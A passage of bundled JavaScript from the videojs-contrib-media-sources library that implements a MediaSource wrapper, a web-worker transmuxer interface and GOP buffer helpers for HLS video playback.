          this.messageHandlers = new MessageHandlers(event.data.options);
          return;
        }
    
        if (!this.messageHandlers) {
          this.messageHandlers = new MessageHandlers();
        }
    
        if (event.data && event.data.action && event.data.action !== 'init') {
          if (this.messageHandlers[event.data.action]) {
            this.messageHandlers[event.data.action](event.data);
          }
        }
      };
    };
    
    exports['default'] = function (self) {
      return new FlashTransmuxerWorker(self);
    };
    
    module.exports = exports['default'];
    },{"global/window":32,"mux.js/lib/flv":46}],71:[function(require,module,exports){
    (function (global){
    /**
     * @file html-media-source.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x, _x2, _x3) { var _again = true; _function: while (_again) { var object = _x, property = _x2, receiver = _x3; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x = parent; _x2 = property; _x3 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _globalDocument = require('global/document');
    
    var _globalDocument2 = _interopRequireDefault(_globalDocument);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _virtualSourceBuffer = require('./virtual-source-buffer');
    
    var _virtualSourceBuffer2 = _interopRequireDefault(_virtualSourceBuffer);
    
    var _addTextTrackData = require('./add-text-track-data');
    
    var _codecUtils = require('./codec-utils');
    
    /**
     * Our MediaSource implementation in HTML, mimics native
     * MediaSource where/if possible.
     *
     * @link https://developer.mozilla.org/en-US/docs/Web/API/MediaSource
     * @class HtmlMediaSource
     * @extends videojs.EventTarget
     */
    
    var HtmlMediaSource = (function (_videojs$EventTarget) {
      _inherits(HtmlMediaSource, _videojs$EventTarget);
    
      function HtmlMediaSource() {
        var _this = this;
    
        _classCallCheck(this, HtmlMediaSource);
    
        _get(Object.getPrototypeOf(HtmlMediaSource.prototype), 'constructor', this).call(this);
        var property = undefined;
    
        this.nativeMediaSource_ = new _globalWindow2['default'].MediaSource();
        // delegate to the native MediaSource's methods by default
        for (property in this.nativeMediaSource_) {
          if (!(property in HtmlMediaSource.prototype) && typeof this.nativeMediaSource_[property] === 'function') {
            this[property] = this.nativeMediaSource_[property].bind(this.nativeMediaSource_);
          }
        }
    
        // emulate `duration` and `seekable` until seeking can be
        // handled uniformly for live streams
        // see https://github.com/w3c/media-source/issues/5
        this.duration_ = NaN;
        Object.defineProperty(this, 'duration', {
          get: function get() {
            if (this.duration_ === Infinity) {
              return this.duration_;
            }
            return this.nativeMediaSource_.duration;
          },
          set: function set(duration) {
            this.duration_ = duration;
            if (duration !== Infinity) {
              this.nativeMediaSource_.duration = duration;
              return;
            }
          }
        });
        Object.defineProperty(this, 'seekable', {
          get: function get() {
            if (this.duration_ === Infinity) {
              return _videoJs2['default'].createTimeRanges([[0, this.nativeMediaSource_.duration]]);
            }
            return this.nativeMediaSource_.seekable;
          }
        });
    
        Object.defineProperty(this, 'readyState', {
          get: function get() {
            return this.nativeMediaSource_.readyState;
          }
        });
    
        Object.defineProperty(this, 'activeSourceBuffers', {
          get: function get() {
            return this.activeSourceBuffers_;
          }
        });
    
        // the list of virtual and native SourceBuffers created by this
        // MediaSource
        this.sourceBuffers = [];
    
        this.activeSourceBuffers_ = [];
    
        /**
         * update the list of active source buffers based upon various
         * imformation from HLS and video.js
         *
         * @private
         */
        this.updateActiveSourceBuffers_ = function () {
          // Retain the reference but empty the array
          _this.activeSourceBuffers_.length = 0;
    
          // If there is only one source buffer, then it will always be active and audio will
          // be disabled based on the codec of the source buffer
          if (_this.sourceBuffers.length === 1) {
            var sourceBuffer = _this.sourceBuffers[0];
    
            sourceBuffer.appendAudioInitSegment_ = true;
            sourceBuffer.audioDisabled_ = !sourceBuffer.audioCodec_;
            _this.activeSourceBuffers_.push(sourceBuffer);
            return;
          }
    
          // There are 2 source buffers, a combined (possibly video only) source buffer and
          // and an audio only source buffer.
          // By default, the audio in the combined virtual source buffer is enabled
          // and the audio-only source buffer (if it exists) is disabled.
          var disableCombined = false;
          var disableAudioOnly = true;
    
          // TODO: maybe we can store the sourcebuffers on the track objects?
          // safari may do something like this
          for (var i = 0; i < _this.player_.audioTracks().length; i++) {
            var track = _this.player_.audioTracks()[i];
    
            if (track.enabled && track.kind !== 'main') {
              // The enabled track is an alternate audio track so disable the audio in
              // the combined source buffer and enable the audio-only source buffer.
              disableCombined = true;
              disableAudioOnly = false;
              break;
            }
          }
    
          _this.sourceBuffers.forEach(function (sourceBuffer) {
            /* eslinst-disable */
            // TODO once codecs are required, we can switch to using the codecs to determine
            //      what stream is the video stream, rather than relying on videoTracks
            /* eslinst-enable */
    
            sourceBuffer.appendAudioInitSegment_ = true;
    
            if (sourceBuffer.videoCodec_ && sourceBuffer.audioCodec_) {
              // combined
              sourceBuffer.audioDisabled_ = disableCombined;
            } else if (sourceBuffer.videoCodec_ && !sourceBuffer.audioCodec_) {
              // If the "combined" source buffer is video only, then we do not want
              // disable the audio-only source buffer (this is mostly for demuxed
              // audio and video hls)
              sourceBuffer.audioDisabled_ = true;
              disableAudioOnly = false;
            } else if (!sourceBuffer.videoCodec_ && sourceBuffer.audioCodec_) {
              // audio only
              sourceBuffer.audioDisabled_ = disableAudioOnly;
              if (disableAudioOnly) {
                return;
              }
            }
    
            _this.activeSourceBuffers_.push(sourceBuffer);
          });
        };
    
        this.onPlayerMediachange_ = function () {
          _this.sourceBuffers.forEach(function (sourceBuffer) {
            sourceBuffer.appendAudioInitSegment_ = true;
          });
        };
    
        this.onHlsReset_ = function () {
          _this.sourceBuffers.forEach(function (sourceBuffer) {
            if (sourceBuffer.transmuxer_) {
              sourceBuffer.transmuxer_.postMessage({ action: 'resetCaptions' });
            }
          });
        };
    
        this.onHlsSegmentTimeMapping_ = function (event) {
          _this.sourceBuffers.forEach(function (buffer) {
            return buffer.timeMapping_ = event.mapping;
          });
        };
    
        // Re-emit MediaSource events on the polyfill
        ['sourceopen', 'sourceclose', 'sourceended'].forEach(function (eventName) {
          this.nativeMediaSource_.addEventListener(eventName, this.trigger.bind(this));
        }, this);
    
        // capture the associated player when the MediaSource is
        // successfully attached
        this.on('sourceopen', function (event) {
          // Get the player this MediaSource is attached to
          var video = _globalDocument2['default'].querySelector('[src="' + _this.url_ + '"]');
    
          if (!video) {
            return;
          }
    
          _this.player_ = (0, _videoJs2['default'])(video.parentNode);
    
          // hls-reset is fired by videojs.Hls on to the tech after the main SegmentLoader
          // resets its state and flushes the buffer
          _this.player_.tech_.on('hls-reset', _this.onHlsReset_);
          // hls-segment-time-mapping is fired by videojs.Hls on to the tech after the main
          // SegmentLoader inspects an MTS segment and has an accurate stream to display
          // time mapping
          _this.player_.tech_.on('hls-segment-time-mapping', _this.onHlsSegmentTimeMapping_);
    
          if (_this.player_.audioTracks && _this.player_.audioTracks()) {
            _this.player_.audioTracks().on('change', _this.updateActiveSourceBuffers_);
            _this.player_.audioTracks().on('addtrack', _this.updateActiveSourceBuffers_);
            _this.player_.audioTracks().on('removetrack', _this.updateActiveSourceBuffers_);
          }
    
          _this.player_.on('mediachange', _this.onPlayerMediachange_);
        });
    
        this.on('sourceended', function (event) {
          var duration = (0, _addTextTrackData.durationOfVideo)(_this.duration);
    
          for (var i = 0; i < _this.sourceBuffers.length; i++) {
            var sourcebuffer = _this.sourceBuffers[i];
            var cues = sourcebuffer.metadataTrack_ && sourcebuffer.metadataTrack_.cues;
    
            if (cues && cues.length) {
              cues[cues.length - 1].endTime = duration;
            }
          }
        });
    
        // explicitly terminate any WebWorkers that were created
        // by SourceHandlers
        this.on('sourceclose', function (event) {
          this.sourceBuffers.forEach(function (sourceBuffer) {
            if (sourceBuffer.transmuxer_) {
              sourceBuffer.transmuxer_.terminate();
            }
          });
    
          this.sourceBuffers.length = 0;
          if (!this.player_) {
            return;
          }
    
          if (this.player_.audioTracks && this.player_.audioTracks()) {
            this.player_.audioTracks().off('change', this.updateActiveSourceBuffers_);
            this.player_.audioTracks().off('addtrack', this.updateActiveSourceBuffers_);
            this.player_.audioTracks().off('removetrack', this.updateActiveSourceBuffers_);
          }
    
          // We can only change this if the player hasn't been disposed of yet
          // because `off` eventually tries to use the el_ property. If it has
          // been disposed of, then don't worry about it because there are no
          // event handlers left to unbind anyway
          if (this.player_.el_) {
            this.player_.off('mediachange', this.onPlayerMediachange_);
            this.player_.tech_.off('hls-reset', this.onHlsReset_);
            this.player_.tech_.off('hls-segment-time-mapping', this.onHlsSegmentTimeMapping_);
          }
        });
      }
    
      /**
       * Add a range that that can now be seeked to.
       *
       * @param {Double} start where to start the addition
       * @param {Double} end where to end the addition
       * @private
       */
    
      _createClass(HtmlMediaSource, [{
        key: 'addSeekableRange_',
        value: function addSeekableRange_(start, end) {
          var error = undefined;
    
          if (this.duration !== Infinity) {
            error = new Error('MediaSource.addSeekableRange() can only be invoked ' + 'when the duration is Infinity');
            error.name = 'InvalidStateError';
            error.code = 11;
            throw error;
          }
    
          if (end > this.nativeMediaSource_.duration || isNaN(this.nativeMediaSource_.duration)) {
            this.nativeMediaSource_.duration = end;
          }
        }
    
        /**
         * Add a source buffer to the media source.
         *
         * @link https://developer.mozilla.org/en-US/docs/Web/API/MediaSource/addSourceBuffer
         * @param {String} type the content-type of the content
         * @return {Object} the created source buffer
         */
      }, {
        key: 'addSourceBuffer',
        value: function addSourceBuffer(type) {
          var buffer = undefined;
          var parsedType = (0, _codecUtils.parseContentType)(type);
    
          // Create a VirtualSourceBuffer to transmux MPEG-2 transport
          // stream segments into fragmented MP4s
          if (/^(video|audio)\/mp2t$/i.test(parsedType.type)) {
            var codecs = [];
    
            if (parsedType.parameters && parsedType.parameters.codecs) {
              codecs = parsedType.parameters.codecs.split(',');
              codecs = (0, _codecUtils.translateLegacyCodecs)(codecs);
              codecs = codecs.filter(function (codec) {
                return (0, _codecUtils.isAudioCodec)(codec) || (0, _codecUtils.isVideoCodec)(codec);
              });
            }
    
            if (codecs.length === 0) {
              codecs = ['avc1.4d400d', 'mp4a.40.2'];
            }
    
            buffer = new _virtualSourceBuffer2['default'](this, codecs);
    
            if (this.sourceBuffers.length !== 0) {
              // If another VirtualSourceBuffer already exists, then we are creating a
              // SourceBuffer for an alternate audio track and therefore we know that
              // the source has both an audio and video track.
              // That means we should trigger the manual creation of the real
              // SourceBuffers instead of waiting for the transmuxer to return data
              this.sourceBuffers[0].createRealSourceBuffers_();
              buffer.createRealSourceBuffers_();
    
              // Automatically disable the audio on the first source buffer if
              // a second source buffer is ever created
              this.sourceBuffers[0].audioDisabled_ = true;
            }
          } else {
            // delegate to the native implementation
            buffer = this.nativeMediaSource_.addSourceBuffer(type);
          }
    
          this.sourceBuffers.push(buffer);
          return buffer;
        }
      }]);
    
      return HtmlMediaSource;
    })(_videoJs2['default'].EventTarget);
    
    exports['default'] = HtmlMediaSource;
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./add-text-track-data":64,"./codec-utils":65,"./virtual-source-buffer":75,"global/document":31,"global/window":32}],72:[function(require,module,exports){
    /**
     * @file remove-cues-from-track.js
     */
    
    /**
     * Remove cues from a track on video.js.
     *
     * @param {Double} start start of where we should remove the cue
     * @param {Double} end end of where the we should remove the cue
     * @param {Object} track the text track to remove the cues from
     * @private
     */
    "use strict";
    
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
    var removeCuesFromTrack = function removeCuesFromTrack(start, end, track) {
      var i = undefined;
      var cue = undefined;
    
      if (!track) {
        return;
      }
    
      if (!track.cues) {
        return;
      }
    
      i = track.cues.length;
    
      while (i--) {
        cue = track.cues[i];
    
        // Remove any overlapping cue
        if (cue.startTime <= end && cue.endTime >= start) {
          track.removeCue(cue);
        }
      }
    };
    
    exports["default"] = removeCuesFromTrack;
    module.exports = exports["default"];
    },{}],73:[function(require,module,exports){
    /**
     * @file transmuxer-worker.js
     */
    
    /**
     * videojs-contrib-media-sources
     *
     * Copyright (c) 2015 Brightcove
     * All rights reserved.
     *
     * Handles communication between the browser-world and the mux.js
     * transmuxer running inside of a WebWorker by exposing a simple
     * message-based interface to a Transmuxer object.
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _muxJsLibMp4 = require('mux.js/lib/mp4');
    
    var _muxJsLibMp42 = _interopRequireDefault(_muxJsLibMp4);
    
    /**
     * Re-emits transmuxer events by converting them into messages to the
     * world outside the worker.
     *
     * @param {Object} transmuxer the transmuxer to wire events on
     * @private
     */
    var wireTransmuxerEvents = function wireTransmuxerEvents(transmuxer) {
      transmuxer.on('data', function (segment) {
        // transfer ownership of the underlying ArrayBuffer
        // instead of doing a copy to save memory
        // ArrayBuffers are transferable but generic TypedArrays are not
        // @link https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Using_web_workers#Passing_data_by_transferring_ownership_(transferable_objects)
        var initArray = segment.initSegment;
    
        segment.initSegment = {
          data: initArray.buffer,
          byteOffset: initArray.byteOffset,
          byteLength: initArray.byteLength
        };
    
        var typedArray = segment.data;
    
        segment.data = typedArray.buffer;
        _globalWindow2['default'].postMessage({
          action: 'data',
          segment: segment,
          byteOffset: typedArray.byteOffset,
          byteLength: typedArray.byteLength
        }, [segment.data]);
      });
    
      if (transmuxer.captionStream) {
        transmuxer.captionStream.on('data', function (caption) {
          _globalWindow2['default'].postMessage({
            action: 'caption',
            data: caption
          });
        });
      }
    
      transmuxer.on('done', function (data) {
        _globalWindow2['default'].postMessage({ action: 'done' });
      });
    
      transmuxer.on('gopInfo', function (gopInfo) {
        _globalWindow2['default'].postMessage({
          action: 'gopInfo',
          gopInfo: gopInfo
        });
      });
    };
    
    /**
     * All incoming messages route through this hash. If no function exists
     * to handle an incoming message, then we ignore the message.
     *
     * @class MessageHandlers
     * @param {Object} options the options to initialize with
     */
    
    var MessageHandlers = (function () {
      function MessageHandlers(options) {
        _classCallCheck(this, MessageHandlers);
    
        this.options = options || {};
        this.init();
      }
    
      /**
       * Our web wroker interface so that things can talk to mux.js
       * that will be running in a web worker. the scope is passed to this by
       * webworkify.
       *
       * @param {Object} self the scope for the web worker
       */
    
      /**
       * initialize our web worker and wire all the events.
       */
    
      _createClass(MessageHandlers, [{
        key: 'init',
        value: function init() {
          if (this.transmuxer) {
            this.transmuxer.dispose();
          }
          this.transmuxer = new _muxJsLibMp42['default'].Transmuxer(this.options);
          wireTransmuxerEvents(this.transmuxer);
        }
    
        /**
         * Adds data (a ts segment) to the start of the transmuxer pipeline for
         * processing.
         *
         * @param {ArrayBuffer} data data to push into the muxer
         */
      }, {
        key: 'push',
        value: function push(data) {
          // Cast array buffer to correct type for transmuxer
          var segment = new Uint8Array(data.data, data.byteOffset, data.byteLength);
    
          this.transmuxer.push(segment);
        }
    
        /**
         * Recreate the transmuxer so that the next segment added via `push`
         * start with a fresh transmuxer.
         */
      }, {
        key: 'reset',
        value: function reset() {
          this.init();
        }
    
        /**
         * Set the value that will be used as the `baseMediaDecodeTime` time for the
         * next segment pushed in. Subsequent segments will have their `baseMediaDecodeTime`
         * set relative to the first based on the PTS values.
         *
         * @param {Object} data used to set the timestamp offset in the muxer
         */
      }, {
        key: 'setTimestampOffset',
        value: function setTimestampOffset(data) {
          var timestampOffset = data.timestampOffset || 0;
    
          this.transmuxer.setBaseMediaDecodeTime(Math.round(timestampOffset * 90000));
        }
      }, {
        key: 'setAudioAppendStart',
        value: function setAudioAppendStart(data) {
          this.transmuxer.setAudioAppendStart(Math.ceil(data.appendStart * 90000));
        }
    
        /**
         * Forces the pipeline to finish processing the last segment and emit it's
         * results.
         *
         * @param {Object} data event data, not really used
         */
      }, {
        key: 'flush',
        value: function flush(data) {
          this.transmuxer.flush();
        }
      }, {
        key: 'resetCaptions',
        value: function resetCaptions() {
          this.transmuxer.resetCaptions();
        }
      }, {
        key: 'alignGopsWith',
        value: function alignGopsWith(data) {
          this.transmuxer.alignGopsWith(data.gopsToAlignWith.slice());
        }
      }]);
    
      return MessageHandlers;
    })();
    
    var TransmuxerWorker = function TransmuxerWorker(self) {
      self.onmessage = function (event) {
        if (event.data.action === 'init' && event.data.options) {
          this.messageHandlers = new MessageHandlers(event.data.options);
          return;
        }
    
        if (!this.messageHandlers) {
          this.messageHandlers = new MessageHandlers();
        }
    
        if (event.data && event.data.action && event.data.action !== 'init') {
          if (this.messageHandlers[event.data.action]) {
            this.messageHandlers[event.data.action](event.data);
          }
        }
      };
    };
    
    exports['default'] = function (self) {
      return new TransmuxerWorker(self);
    };
    
    module.exports = exports['default'];
    },{"global/window":32,"mux.js/lib/mp4":55}],74:[function(require,module,exports){
    (function (global){
    /**
     * @file videojs-contrib-media-sources.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _flashMediaSource = require('./flash-media-source');
    
    var _flashMediaSource2 = _interopRequireDefault(_flashMediaSource);
    
    var _htmlMediaSource = require('./html-media-source');
    
    var _htmlMediaSource2 = _interopRequireDefault(_htmlMediaSource);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var urlCount = 0;
    
    // ------------
    // Media Source
    // ------------
    
    var defaults = {
      // how to determine the MediaSource implementation to use. There
      // are three available modes:
      // - auto: use native MediaSources where available and Flash
      //   everywhere else
      // - html5: always use native MediaSources
      // - flash: always use the Flash MediaSource polyfill
      mode: 'auto'
    };
    
    // store references to the media sources so they can be connected
    // to a video element (a swf object)
    // TODO: can we store this somewhere local to this module?
    _videoJs2['default'].mediaSources = {};
    
    /**
     * Provide a method for a swf object to notify JS that a
     * media source is now open.
     *
     * @param {String} msObjectURL string referencing the MSE Object URL
     * @param {String} swfId the swf id
     */
    var open = function open(msObjectURL, swfId) {
      var mediaSource = _videoJs2['default'].mediaSources[msObjectURL];
    
      if (mediaSource) {
        mediaSource.trigger({ type: 'sourceopen', swfId: swfId });
      } else {
        throw new Error('Media Source not found (Video.js)');
      }
    };
    
    /**
     * Check to see if the native MediaSource object exists and supports
     * an MP4 container with both H.264 video and AAC-LC audio.
     *
     * @return {Boolean} if  native media sources are supported
     */
    var supportsNativeMediaSources = function supportsNativeMediaSources() {
      return !!_globalWindow2['default'].MediaSource && !!_globalWindow2['default'].MediaSource.isTypeSupported && _globalWindow2['default'].MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"');
    };
    
    /**
     * An emulation of the MediaSource API so that we can support
     * native and non-native functionality such as flash and
     * video/mp2t videos. returns an instance of HtmlMediaSource or
     * FlashMediaSource depending on what is supported and what options
     * are passed in.
     *
     * @link https://developer.mozilla.org/en-US/docs/Web/API/MediaSource/MediaSource
     * @param {Object} options options to use during setup.
     */
    var MediaSource = function MediaSource(options) {
      var settings = _videoJs2['default'].mergeOptions(defaults, options);
    
      this.MediaSource = {
        open: open,
        supportsNativeMediaSources: supportsNativeMediaSources
      };
    
      // determine whether HTML MediaSources should be used
      if (settings.mode === 'html5' || settings.mode === 'auto' && supportsNativeMediaSources()) {
        return new _htmlMediaSource2['default']();
      } else if (_videoJs2['default'].getTech('Flash')) {
        return new _flashMediaSource2['default']();
      }
    
      throw new Error('Cannot use Flash or Html5 to create a MediaSource for this video');
    };
    
    exports.MediaSource = MediaSource;
    MediaSource.open = open;
    MediaSource.supportsNativeMediaSources = supportsNativeMediaSources;
    
    /**
     * A wrapper around the native URL for our MSE object
     * implementation, this object is exposed under videojs.URL
     *
     * @link https://developer.mozilla.org/en-US/docs/Web/API/URL/URL
     */
    var URL = {
      /**
       * A wrapper around the native createObjectURL for our objects.
       * This function maps a native or emulated mediaSource to a blob
       * url so that it can be loaded into video.js
       *
       * @link https://developer.mozilla.org/en-US/docs/Web/API/URL/createObjectURL
       * @param {MediaSource} object the object to create a blob url to
       */
      createObjectURL: function createObjectURL(object) {
        var objectUrlPrefix = 'blob:vjs-media-source/';
        var url = undefined;
    
        // use the native MediaSource to generate an object URL
        if (object instanceof _htmlMediaSource2['default']) {
          url = _globalWindow2['default'].URL.createObjectURL(object.nativeMediaSource_);
          object.url_ = url;
          return url;
        }
        // if the object isn't an emulated MediaSource, delegate to the
        // native implementation
        if (!(object instanceof _flashMediaSource2['default'])) {
          url = _globalWindow2['default'].URL.createObjectURL(object);
          object.url_ = url;
          return url;
        }
    
        // build a URL that can be used to map back to the emulated
        // MediaSource
        url = objectUrlPrefix + urlCount;
    
        urlCount++;
    
        // setup the mapping back to object
        _videoJs2['default'].mediaSources[url] = object;
    
        return url;
      }
    };
    
    exports.URL = URL;
    _videoJs2['default'].MediaSource = MediaSource;
    _videoJs2['default'].URL = URL;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./flash-media-source":68,"./html-media-source":71,"global/window":32}],75:[function(require,module,exports){
    (function (global){
    /**
     * @file virtual-source-buffer.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x, _x2, _x3) { var _again = true; _function: while (_again) { var object = _x, property = _x2, receiver = _x3; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x = parent; _x2 = property; _x3 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _createTextTracksIfNecessary = require('./create-text-tracks-if-necessary');
    
    var _createTextTracksIfNecessary2 = _interopRequireDefault(_createTextTracksIfNecessary);
    
    var _removeCuesFromTrack = require('./remove-cues-from-track');
    
    var _removeCuesFromTrack2 = _interopRequireDefault(_removeCuesFromTrack);
    
    var _addTextTrackData = require('./add-text-track-data');
    
    var _webwackify = require('webwackify');
    
    var _webwackify2 = _interopRequireDefault(_webwackify);
    
    var _transmuxerWorker = require('./transmuxer-worker');
    
    var _transmuxerWorker2 = _interopRequireDefault(_transmuxerWorker);
    
    var _codecUtils = require('./codec-utils');
    
    var resolveTransmuxWorker = function resolveTransmuxWorker() {
      var result = undefined;
    
      try {
        result = require.resolve('./transmuxer-worker');
      } catch (e) {
        // no result
      }
    
      return result;
    };
    
    // We create a wrapper around the SourceBuffer so that we can manage the
    // state of the `updating` property manually. We have to do this because
    // Firefox changes `updating` to false long before triggering `updateend`
    // events and that was causing strange problems in videojs-contrib-hls
    var makeWrappedSourceBuffer = function makeWrappedSourceBuffer(mediaSource, mimeType) {
      var sourceBuffer = mediaSource.addSourceBuffer(mimeType);
      var wrapper = Object.create(null);
    
      wrapper.updating = false;
      wrapper.realBuffer_ = sourceBuffer;
    
      var _loop = function (key) {
        if (typeof sourceBuffer[key] === 'function') {
          wrapper[key] = function () {
            return sourceBuffer[key].apply(sourceBuffer, arguments);
          };
        } else if (typeof wrapper[key] === 'undefined') {
          Object.defineProperty(wrapper, key, {
            get: function get() {
              return sourceBuffer[key];
            },
            set: function set(v) {
              return sourceBuffer[key] = v;
            }
          });
        }
      };
    
      for (var key in sourceBuffer) {
        _loop(key);
      }
    
      return wrapper;
    };
    
    /**
     * Returns a list of gops in the buffer that have a pts value of 3 seconds or more in
     * front of current time.
     *
     * @param {Array} buffer
     *        The current buffer of gop information
     * @param {Player} player
     *        The player instance
     * @param {Double} mapping
     *        Offset to map display time to stream presentation time
     * @return {Array}
     *         List of gops considered safe to append over
     */
    var gopsSafeToAlignWith = function gopsSafeToAlignWith(buffer, player, mapping) {
      if (!player || !buffer.length) {
        return [];
      }
    
      // pts value for current time + 3 seconds to give a bit more wiggle room
      var currentTimePts = Math.ceil((player.currentTime() - mapping + 3) * 90000);
    
      var i = undefined;
    
      for (i = 0; i < buffer.length; i++) {
        if (buffer[i].pts > currentTimePts) {
          break;
        }
      }
    
      return buffer.slice(i);
    };
    
    exports.gopsSafeToAlignWith = gopsSafeToAlignWith;
    /**
     * Appends gop information (timing and byteLength) received by the transmuxer for the
     * gops appended in the last call to appendBuffer
     *
     * @param {Array} buffer
     *        The current buffer of gop information
     * @param {Array} gops
     *        List of new gop information
     * @param {boolean} replace
     *        If true, replace the buffer with the new gop information. If false, append the
     *        new gop information to the buffer in the right location of time.
     * @return {Array}
     *         Updated list of gop information
     */
    var updateGopBuffer = function updateGopBuffer(buffer, gops, replace) {
      if (!gops.length) {
        return buffer;
      }
    
      if (replace) {
        // If we are in safe append mode, then completely overwrite the gop buffer
        // with the most recent appeneded data. This will make sure that when appending
        // future segments, we only try to align with gops that are both ahead of current
        // time and in the last segment appended.
        return gops.slice();
      }
    
      var start = gops[0].pts;
    
      var i = 0;
    
      for (i; i < buffer.length; i++) {
        if (buffer[i].pts >= start) {
          break;
        }
      }
    
      return buffer.slice(0, i).concat(gops);
    };
    
    exports.updateGopBuffer = updateGopBuffer;
    /**
     * Removes gop information in buffer that overlaps with provided start and end
     *
     * @param {Array} buffer
     *        The current buffer of gop information
     * @param {Double} start
     *        position to start the remove at
     * @param {Double} end
     *        position to end the remove at
     * @param {Double} mapping
     *        Offset to map display time to stream presentation time
     */
    var removeGopBuffer = function removeGopBuffer(buffer, start, end, mapping) {
      var startPts = Math.ceil((start - mapping) * 90000);
      var endPts = Math.ceil((end - mapping) * 90000);
      var updatedBuffer = buffer.slice();
    
      var i = buffer.length;
    
      while (i--) {
        if (buffer[i].pts <= endPts) {
          break;
        }
      }
    
      if (i === -1) {
        // no removal because end of remove range is before start of buffer
        return updatedBuffer;
      }
    
      var j = i + 1;
    
      while (j--) {
        if (buffer[j].pts <= startPts) {
          break;
        }
      }
    
      // clamp remove range start to 0 index
      j = Math.max(j, 0);
    
      updatedBuffer.splice(j, i - j + 1);
    
      return updatedBuffer;
    };
    
    exports.removeGopBuffer = removeGopBuffer;
    /**
     * VirtualSourceBuffers exist so that we can transmux non native formats
     * into a native format, but keep the same api as a native source buffer.
     * It creates a transmuxer, that works in its own thread (a web worker) and
     * that transmuxer muxes the data into a native format. VirtualSourceBuffer will
     * then send all of that data to the naive sourcebuffer so that it is
     * indestinguishable from a natively supported format.
     *
     * @param {HtmlMediaSource} mediaSource the parent mediaSource
     * @param {Array} codecs array of codecs that we will be dealing with
     * @class VirtualSourceBuffer
     * @extends video.js.EventTarget
